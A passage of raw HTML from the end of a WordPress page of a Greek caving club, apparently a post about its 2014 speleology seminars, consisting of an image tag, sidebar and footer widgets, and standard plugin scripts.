data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="seminars proteas 2014" data-image-description="" data-medium-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=300%2C211" data-large-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=800%2C564" class="aligncenter wp-image-774 size-large" src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=800%2C564"  alt="Σεμινάρια ΠΡΩΤΕΑ 2014" width="800" height="564" srcset="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=1024%2C722 1024w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=300%2C211 300w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?w=1600 1600w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?w=2400 2400w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1" /></noscript></a></p>
                    </div><!-- .entry-content -->

        <footer class="entry-meta">
        	<span class="in-category">Posted in <a href="http://proteascave.gr/category/nea/" rel="category tag">Νέα</a></span>			                <span class="sep"> | </span>
                <span class="comments-link">
                    <a href="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/#respond">Leave a reply</a>                </span>
                        
                       
        </footer><!-- .entry-meta -->
        
  	</div><!-- .entry-container -->
    
</article><!-- #post-773 -->


					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h3 class="assistive-text">Post navigation</h3>

	
		<div class="nav-previous"><a href="http://proteascave.gr/%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2014/" rel="prev"><span class="meta-nav">&larr;</span> Σπηλαιολογικές ευχές για το 2014</a></div>		<div class="nav-next"><a href="http://proteascave.gr/%cf%84%ce%bf-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5/" rel="next">Το ταξίδι στον Υπόγειο Κόσμο συνεχίζεται και το 2014 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://proteascave.gr/wp-login.php?redirect_to=http%3A%2F%2Fproteascave.gr%2F5%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25b7%25ce%25bb%25ce%25b1%25ce%25b9%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-2014%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="facebook-likebox-5" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/proteascave/" data-width="300"  data-height="390" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/proteascave/"><a href="https://www.facebook.com/proteascave/"></a></blockquote></div>
		</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://canyoning-caving.blogspot.gr/" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-1919 jetpack-lazy-image" src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2016/10/caving-blogspot-e1539078629824.jpg?resize=549%2C560" alt="caving-blogspot" width="549" height="560" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2016/10/caving-blogspot-e1539078629824.jpg?resize=549%2C560&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img class="alignnone size-full wp-image-1919" src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2016/10/caving-blogspot-e1539078629824.jpg?resize=549%2C560" alt="caving-blogspot" width="549" height="560" data-recalc-dims="1" /></noscript></a>
</div>
		</aside><aside id="media_image-4" class="widget widget_media_image"><a href="http://serresaction.gr/"><img width="300" height="300" src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2018/01/10982575_910277365689671_1835971443863140714_o-e1539078693798.jpg?fit=300%2C300" class="image wp-image-2149  attachment-medium size-medium jetpack-lazy-image" alt="" style="max-width: 100%; height: auto;" data-attachment-id="2149" data-permalink="http://proteascave.gr/10982575_910277365689671_1835971443863140714_o/" data-orig-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2018/01/10982575_910277365689671_1835971443863140714_o-e1539078693798.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="10982575_910277365689671_1835971443863140714_o" data-image-description="" data-medium-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2018/01/10982575_910277365689671_1835971443863140714_o-e1539078693798.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2018/01/10982575_910277365689671_1835971443863140714_o-e1539078693798.jpg?fit=800%2C800" data-lazy-src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2018/01/10982575_910277365689671_1835971443863140714_o-e1539078693798.jpg?fit=300%2C300&amp;is-pending-load=1" srcset="[data-uri]" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://nitecore.gr/"><img width="300" height="300" src="https://i1.wp.com/proteascave.gr/wp-content/uploads/2018/01/26914351_1174717212631671_7796366030317551616_n-e1539078728834.gif?fit=300%2C300" class="image wp-image-2154  attachment-medium size-medium jetpack-lazy-image" alt="" style="max-width: 100%; height: auto;" data-attachment-id="2154" data-permalink="http://proteascave.gr/26914351_1174717212631671_7796366030317551616_n/" data-orig-file="https://i1.wp.com/proteascave.gr/wp-content/uploads/2018/01/26914351_1174717212631671_7796366030317551616_n-e1539078728834.gif?fit=400%2C400" data-orig-size="400,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26914351_1174717212631671_7796366030317551616_n" data-image-description="" data-medium-file="https://i1.wp.com/proteascave.gr/wp-content/uploads/2018/01/26914351_1174717212631671_7796366030317551616_n-e1539078728834.gif?fit=300%2C300" data-large-file="https://i1.wp.com/proteascave.gr/wp-content/uploads/2018/01/26914351_1174717212631671_7796366030317551616_n-e1539078728834.gif?fit=800%2C800" data-lazy-src="https://i1.wp.com/proteascave.gr/wp-content/uploads/2018/01/26914351_1174717212631671_7796366030317551616_n-e1539078728834.gif?fit=300%2C300&amp;is-pending-load=1" srcset="[data-uri]" /></a></aside>
			</div><!-- #secondary .widget-area -->
	 
			</div><!-- #content-sidebar --> 
            
		</div><!-- #main -->             
     
         
        
   	</div><!-- #main-wrapper -->
           
         
    
	<footer id="colophon" role="contentinfo">
    
		
<div id="footer-sidebar">
    <div id="supplementary" class="four container">
                <div id="first" class="widget-area" role="complementary">
            <aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><span class="embed-youtube" style="text-align:center; display: block;"><iframe class='youtube-player' width='800' height='450' src='https://www.youtube.com/embed/Wh6en_EKImE?version=3&#038;rel=1&#038;fs=1&#038;autohide=2&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;wmode=transparent' allowfullscreen='true' style='border:0;'></iframe></span></p>
</div>
		</aside>        </div><!-- #first .widget-area -->
            
                <div id="second" class="widget-area" role="complementary">
            		<aside id="recent-posts-4" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="http://proteascave.gr/spilaiologiki-apostoli-sto-sarantaporo-o-proteas-se-diethni-synergasia/">Σπηλαιολογική Αποστολή στοv Σαραντάπορο: Ο Πρωτέας σε Διεθνή Συνεργασία</a>
									</li>
											<li>
					<a href="http://proteascave.gr/14o-seminario-spilaiologias/">14ο σεμινάριο σπηλαιολογίας</a>
									</li>
											<li>
					<a href="http://proteascave.gr/papalakkos/">Εξόρμηση στην καταβόθρα Παπαλάκκος, Εύβοια</a>
									</li>
											<li>
					<a href="http://proteascave.gr/save-valotrypa/">SAVE Βαλότρυπα</a>
									</li>
											<li>
					<a href="http://proteascave.gr/don-t-look-karst/">Don&#8217;t Look&#8230;. Karst!</a>
									</li>
					</ul>
		</aside>        </div><!-- #second .widget-area -->
            
                <div id="third" class="widget-area" role="complementary">
            <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width: 100%;" src="https://calendar.google.com/calendar/embed?src=cbcthj7l527642o0aq30pf597k@group.calendar.google.com&amp;ctz=Europe/Athens&amp;fbclid=IwAR0UAlxX2Fm45JIPAa6sxvLTayEMjDNCVPBSRYbo0jxbDrNgaww29xIwA2Y&amp;pli=1" width="100%" height="300"></iframe></div></aside>        </div><!-- #third .widget-area -->
                
                <div id="fourth" class="widget-area" role="complementary">
            <aside id="facebook-likebox-6" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/proteascave">Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/proteascave" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/proteascave"><a href="https://www.facebook.com/proteascave">Facebook</a></blockquote></div>
		</div>
		</aside>        </div><!-- #third .widget-area -->
                
    </div><!-- #supplementary -->
</div><!-- #footer-sidebar -->   
        
 		<div id="site-generator"><div class="site-info container"><div class="copyright">Copyright &copy; 2018. All Rights Reserved.</div><div class="powered">Supported by: <a href="http://www.twopix.gr" target="_blank">Twopix</a></div></div><!-- .site-info container --></div><!-- #site-generator -->       
           
             
	</footer><!-- #colophon .site-footer -->
    
    <a href="#masthead" id="scrollup"></a> 
    
</div><!-- #page .hfeed .site -->

	
		<!--the floating frame-->
		<div id="fsml_ff" >
												<div id="fsml_ffmain">
			<a href="http://facebook.com/groups/proteascave/" target="_blank" class="fsml_fflink"><img src="http://proteascave.gr/wp-content/plugins/floating-social-media-links/img/facebook.png" alt="Facebook Icon" title="Visit Our Facebook Page" class="fsml_fficon" /></a><a href="http://youtube.com/user/ProteasCave/" target="_blank" class="fsml_fflink"><img src="http://proteascave.gr/wp-content/plugins/floating-social-media-links/img/youtube.png" alt="YouTube Icon" title="Visit Our YouTube Channel" class="fsml_fficon" /></a>			</div>
		</div>
		<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><link rel='stylesheet' id='spcalendar-jos-css'  href='http://proteascave.gr/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.64' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://proteascave.gr/wp-admin/css/color-picker.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/proteascave.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/proteascave.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://proteascave.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/themes/adventurous/js/fitvids.min.js?ver=20140317'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/themes/adventurous/js/adventurous-custom.min.js?ver=20150601'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/themes/adventurous/js/navigation.min.js?ver=20150601'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var i18n_mtli = {"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"};
/* ]]> */
</script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/mimetypes-link-icons/js/mtli-str-replace.min.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/lazy-images.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http:\/\/proteascave.gr\/wp-admin\/admin-ajax.php","nonce":"7f3821fb56","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"http:\/\/proteascave.gr\/wp-login.php?redirect_to=http%3A%2F%2Fproteascave.gr%2F5%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25b7%25ce%25bb%25ce%25b1%25ce%25b9%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-2014%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">You must be <a href=\"#\" class=\"jp-carousel-comment-login\">logged in<\/a> to post a comment.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.0.5'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/floating-social-media-links/fsml-hideshow.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.0.5',blog:'141267880',post:'773',tz:'2',srv:'proteascave.gr'} ]);
	_stq.push([ 'clickTrackerInit', '141267880', '773' ]);
</script>

</body>
</html>